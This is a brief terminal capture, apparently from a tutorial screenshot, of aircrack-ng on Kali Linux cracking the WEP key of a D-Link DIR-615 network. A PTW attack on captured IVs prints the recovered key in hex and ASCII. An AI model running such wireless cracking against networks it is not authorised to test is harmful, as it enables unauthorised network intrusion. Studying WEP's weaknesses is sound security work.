 root@kali: ~
root@kali:~# aircrack-ng fragmentation-keystream-01.cap
Opening fragmentation-keystream-01.cap
Read 332802 packets.
# BSSID ESSID Encryption
1 00:18:E7:EA:28:87 DIR-615 WEP (0 IVs)
Choosing first network as target.
Opening fragmentation-keystream-01.cap
Read 340143 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 79841 ivs.
KEY FOUND! [ 59:59:42:51:4C ] (ASCII: YYBQL )
Decrypted correctly: 100%
root@kali:~#